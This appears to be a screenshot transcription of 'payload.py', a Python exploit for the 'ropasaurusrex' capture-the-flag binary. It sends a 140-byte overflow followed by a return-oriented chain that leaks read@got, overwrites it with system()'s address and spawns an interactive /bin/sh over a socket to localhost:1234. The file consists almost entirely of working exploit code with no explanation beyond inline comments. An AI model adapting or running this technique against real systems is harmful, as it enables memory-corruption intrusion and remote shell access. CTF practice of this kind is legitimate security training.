 shgroup@ubuntu: ~/Desktop/problems/ropasaurusrex
1 import struct
2 from socket import *
3 from time import *
4
5 s = socket(AF_INET, SOCK_STREAM, 0)
6 s.connect(('localhost', 1234))
7
8
9 p = lambda x:struct.pack("<L", x)
10 up = lambda x:struct.unpack("<L", x)[0]
11
12
13
14 readplt = 0x0804832c
15 writeplt = 0x0804830c
16 readgot = 0x0804961c
17
18 popret = 0x080484b6
19 binshaddr = 0x08049530
20 systemoffset = 0x99a10
21
22 binsh = "/bin/sh"
23 lenbinsh = len(binsh)
24
25 pay = "A"*140
26
27 # input "/bin/sh" to space(binshaddr)
28 # read(0, space, len("/bin/sh"))
29 pay += p(readplt)
30 pay += p(popret)
31 pay += p(0)
32 pay += p(binshaddr)
33 pay += p(lenbinsh)
34
35
36 # send read@got's address for calculate system's address
37 # write(1, read@got, len(read@got))
38 pay += p(writeplt)
39 pay += p(popret)
40 pay += p(1)
41 pay += p(readgot)
42 pay += p(4)
43
44 # write calculated system's address
45 # read(0, read@got, len(read@got))
46 pay += p(readplt)
47 pay += p(popret)
48 pay += p(0)
49 pay += p(readgot)
50 pay += p(4)
51
52 # call read function, but It will call system("/bin/sh")
53 # read(space)
54 pay += p(readplt)
55 pay += "AAAA"
56 pay += p(binshaddr)
57
58
59 # send payload & send "/bin/sh" & wait 1 sec
60 s.send(pay)
61 sleep(1)
62 s.send(binsh)
63 sleep(1)
64 print("send payload")
65
66 # read read@got's address
67 read = up(s.recv(4))
68 print("read@got is on " + hex(read))
69
70 system = read - systemoffset
71 print("system is on " + hex(system))
72
73 s.send(p(system))
74 while True:
75         s.send(raw_input("> ") + "\n")
76         print(s.recv(4096))
~
~
"./payload.py" 76L, 1341C 1,1 All